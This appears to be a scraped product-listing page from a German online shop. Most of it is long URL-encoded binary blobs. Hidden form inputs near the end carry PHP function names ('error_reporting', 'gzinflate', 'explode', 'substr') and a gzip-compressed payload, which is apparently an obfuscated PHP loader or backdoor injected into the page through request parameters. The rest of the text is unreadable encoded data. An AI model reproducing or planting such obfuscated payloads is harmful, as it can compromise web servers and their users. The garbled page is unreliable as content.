25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500" class="productsSortForm">
	<div class="select selector1">
		<label for="selectProductSort">Sortierung</label>
		<select id="selectProductSort" class="selectProductSort form-control">
			<option value="" selected="selected">--</option>
							<option value="price:asc">Preis: aufsteigend</option>
				<option value="price:desc">Preis: absteigend</option>
						<option value="name:asc">A bis Z</option>
			<option value="name:desc">Z bis A</option>
							<option value="quantity:desc">Auf Lager</option>
						<option value="reference:asc">Artikel-Nr.: niedrigste zuerst</option>
			<option value="reference:desc">Artikel-Nr.: h&ouml;chste zuerst</option>
		</select>
	</div>
</form>
<!-- /Sort products -->
			
	
										<!-- nbr product/page -->
			<form action="https://aquagk.de/haufigsten-verkaufer" method="get" class="nbrItemPage">
			<div class="clearfix selector1">
												<label for="nb_item">
					Zeigen
				</label>
																						<input type="hidden" name="" value="error_reporting" />
																								<input type="hidden" name="" value="define" />
																								<input type="hidden" name="" value="%CA%EE%FE" />
																								<input type="hidden" name="" value="%8F%A2" />
																								<input type="hidden" name="" value="%CA%EE%FE" />
																								<input type="hidden" name="" value="explode" />
																								<input type="hidden" name="" value="%7C%04%7C%01%7C%04" />
																								<input type="hidden" name="" value="gzinflate" />
																								<input type="hidden" name="" value="substr" />
																								<input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03U%97C%B00%00%AE%AC%8Fm%1B%FF%B1m%DB%B6m%DB%B6m%DB%B6m%DB%B6m%DD%A97%B3yI%AA%FAK%A5wY%B5%89%A3%A3%9D%A3%9E%A3%89%BD%9D%A3%B3%85%AD%997%887%A07%88%B1%89%A9%85%AD%C9%7F9%FF%BF2%93%FE%FF%AD%26%EE%F6%D6v%C6%FF%B3x%03%FD%A7A%FF%CBf%9E%16%B6%A6%D6%06%CE%FF%3B9%B9%18%3A9%3B%FE%97%F1%A3+%00%FE_%01%EB%A4%09%D5%D3%C3D%5B%D7%D9l%B5%C6%DCm%B6%FEG%FE7%3D%7D%A6%A6%2F%89%92%2B%15%C4S%BA%CEY%EC%9C%9B%1C%97%1C%99%EB%5B%1C%9CZ%EB%99%1E%C0%3Fk%F9%A3%A4%A5h%AD%A4%7FSLY%98%7F%D0%1E%2A%7F%7B%83%C3%3B%BB%9B%B3%EF%7F%BB%BFf%00%7Fi3%DC4%D625%B0%D9%7Fw%C7%C7%86%E7%C7%D7%EF%7D%D1%F8%A0%80%F7%7C%A0%D5%8F%16%851%8Fa%BFh%E0%DB%98%19%F8%D9%E2%25%E2%CCA+%A5%104%B7%AB%CD%DD%18A%CD%EBH0%0D%10%D0%A8%E7%D7%AE%AD%EDMMLBk%0F%0F%27%3An%2B%1F%F7l%E8I%03%D6%AE%9C%993%DE%A97%03Q%7F%CB%97%D7%FB%FB%D3%E7%9B%FB%D7%E7%D7%F3%8FF%9ED-%F0%3E%7C%8B%AA%7B%DB%EFF%9F%07fO%DFcU%DF_iE%07%13%23%13%05%1F%3Bc%3F%5Co%5E%F7k%8AKFKe%03%19%BB%1F%5Bd-mL%3B%5B%2B%1F5i%23%E8%E1%F6of%B0t%5D.1%5B%60%BE%EDc%5E%87%10%B9K%F0aOhD%97%D0%DD%BF%87%9E%FB%1Eb%EB%859%CFH%9B%05%3F%1B%057%5E%B0%3F%F4%CF%85%EC%9CB%B1%C8%15N%BB%23OW%BF%EB%BCYM%F7%E20%EE%A0%C2%BA%A0%1E%88%B9%DD%99%5E%25%E0%D6%FD%91%9F%CE%CBy%D4%3D3%60M%28k%A8%2C%F7%0B-O%26%E4%3Ca%E5-%5D%BC%9C%99b%F6%0B%EE%87+%8C%B1t%A5%A7%5B%C7%D7%11M%C0%C7%85%16F%17%82%9D%83%7C%89O%11%7D%DFU%82%15%BFG%3B%AC%D0%D3%1A%F2%E8%D7%40%B4%A1%C0%D3T%BEh%01%3Eg%3DK%F7%A3%E1%1C%7E%ABV%A7gb%F2%A38%8E%05h%9D%A8%E6d%EBO%97%C4%7B%2C%8D%CC%5D%DB%17%E8%F7%DC%22%1C%92%3F%AD%0B%CDi%7F%A1%9E%5C%29--B%12V%88%5C%9Fw%E5%11%3F%98%5D%8C%D6%26%B5I%F1%F9%19x%A8%89%8B%8Bq%7D%13uJ%28%A7%A7%C8%E8%1C%EC%16%97%1B%A4%08%E0%7F22%18b6%7D%BB7%B2%E4%D5d%CER%F4%7D%94xP%EA%E0%BF%E9%85H%A6%17%CE5%CCc%08%A4%E3%D8%98%18%C8_Wqi4%7D%D1%BE%B7%EB%01%A6s%B4%3A%D6%9B%A9%3D%18%22%3Eq%F1%06RS%D6%E5%965L%A6ok%DD%EA%92a%04%1F%98%F3%CAfy%EF%FCd%FA%D5%A4%07%CE_%1A7%EEO%3B%A4%9D%AE%D1%BF%9F%BFH%B0%E3eFYm%9C%97C%15%F0T%04dvj%28%02%B7%AD%99%E5%99%7E%D9%296%B2%FE%0A4%E9E%C8%2F%E6%A0%B4%3A%8C%9F%DAa%81%0F%AEx1%89%A2%9C%0C%9F%7B2%5D09%DAjW%80Z%F1%AB%97%B0%7B%8A%CA%B1%5E%EEsT%9DO%5Dl%CAAx%5C%C4%7DwnE%88%B5%CA%C57%3D%A9%7Fx3H%3E%03%C5%EC%BE%0B%E6%3E%DE%95%CF%CF%27%D3lS%26A%1D%E5%1B%C5A%B8%D6%0F%D8s%10%A2%C6%F9K%CBj%88%C0%D4%C00%C9%172%EF%D3O%D6P%D4z%3B%A2%B4%B7P9%FD_%D7%F9R%2FZ%F2%C0%DB%932%A1M%A8%0B8zC%07%AC%AC%D4%B4%CD%D4n%1B%82%B5%9A%D7%FD%B3%CAK%A6%AD%D4%97%B8%B8%ADd%5E%DA%97%81%073%C6%A1w%22%84w%2Bb%98%9E%EB%E1RZ%B7%B6%9A%87%88%D5%F8%CCY%3A5%822%8C8r%7F%16C%E3%811%A3O3%26%FDJ%0D%FBi%1CS%C1%87%FDw%E3%21O%D5%B8%BC%5Dg%FC%8E%F5%BF%EA%FB%DD%FEy8%CB%DF%5E%A1-%CF%FEU%C7%3FL%16%05%BBR%2B%02%2F%15Y1%03%EFD%097%01h%F7%A0%8B%24%83%1BsY%AB%C3-%98%14ps%28%DC%DEYe%AE%ECl%2F%BDy%7D0Lj%3BH%3Fk%87%25%0A%CE%0A%E5%27%09%96%1B%1B%22%1A%BC%9F%2A%BE%8B%89%BBV%EC%1A%CE%E8%F9%1Dq%26%B7Z%DA%C6%3F%DB%9E%EBV%96%FB%CDw%9CS%26%B71k%D4%FA%D3%09%05%F8%F7Mq%E4G%84%D3%88%7B%2F%AA%DC%2B%F8G%5E%0Ec%15%95%06%F0%FE%99%85%C0%27%27%09%0B%A0c%B4%9E%BF%27%EB%2Ay5%B85%7D%01%C8%9F%7D%A97%B5m%8D%D2CY%98fTP%B6%BE%2C%22%DC%3A%9A%D3i%CA%3E7%E8%5B%88%3Bt%3B%F6%B8%D3%E6%01%B7Y%F53zt%AE%E8C%E8H%AE%9B%5C%60q%9F%B2Is%D0%F9%60s%04%24%10%23%3D%A1%FE%F1%3Bt%5E%DB%F1c%F04%9D%DDmm%D5%1E%D1%86%3E%DD%D1%E2R%11%BE%3B%D56B%0E%83%0F%D5%CE+E4%F5%DD%9C%F3%94%E8O%17%07%0Cm%05%FBr%9BF%E6T%C6%0D%F0p%09U%26%A3g%CD%ED%C3%14%9Al%F9%F4%9A%5EE%D4%C4%3E%9C%9D%01%5E%EF%AB%BA%82Y%3C%DF%94w%B9%EA%ABx%E8%DE%3A%CFkhX%B0%1D%ED%1A%5B%7E%D0J%C5%D1%07%84%81%C3%82%2C%D3F%B0%A8%87%0B%C8%92%27_%E9%CEM%8D%15zr%DD%E8%91%1E%A6%3A%89%F8%DE%10%D6%89%8E%3E%16%FCC%2C%263%93%0B%FDH%92%ADf%A07%A4%86%28IFd%F1%D5m7%FE%A7%8B%BE%F6%1C%C6%DA%97%85%F4%AE%A2-fV%C1%0D%E50%08-%BD%99%E5%F1%03%E0%1DL%1D%F6%BD%B0%E3%E7%ED%A82%AA%03%18%0EBY%F4%0E%E9%12%A0%82%EF%D9m%15%0E+%1B%BA0%5B%C9%DDm%ADx%7C%EE%FA%23%0D%17%B0op%3E%FBu%7C%3A%BDu%5D%F2%E3i0%BF%3A%BA%0BUdGj%AC%AAw%BB%C9U%F6%B8L%DF%5C%2Fpd%9C%BB9%D7%5E%B5%3E6%B4%16%8E%D8%B2%5B%A5%81%BA%95%5D%AFgeRW1ugOL%D7V%9E%B4i%B7u%E8%D9%C9%A8%A9%05%29%DBS%BF%A6%F2%25%3B9%CA%10%17%FC%B8%5C9q%1Dju%28n%DA%B8T%C9%9Bz4m%03%9D%FF%98%7DX%87%D14%BB%CFU%81%D968Uf%D0%F2h%EF%5D%9A%FBf%2B%E0%8F%88%E1a%9Cf%BFO59%E9%A2y%EBci%0F%E6%AD%AD%B8%CDvY%BF%B7%FC%C0%1D%1E%B8d%E0U%818%7Ets%D4%16%8C%DDdc%FA%BE%09%F5%A8%DC%83%1F%1C%1A%18%C4%DC%DD%E5%3Cv%AC%D6%84y%90Zzp%19t%CC%3A%7C%EB2%BA%3D%13%3A%02%F1%CDG%2B%F8%EAj-%B6%3D%9Fw%5C%DB4%AF6%CBy%E4%FC%EEZ%1Ar%F1%28%AF%12%EB%B8dL%A8hA%BD%91%F9%0B%DCq%3Ajx%3B%2A.%90%A8%EEb%E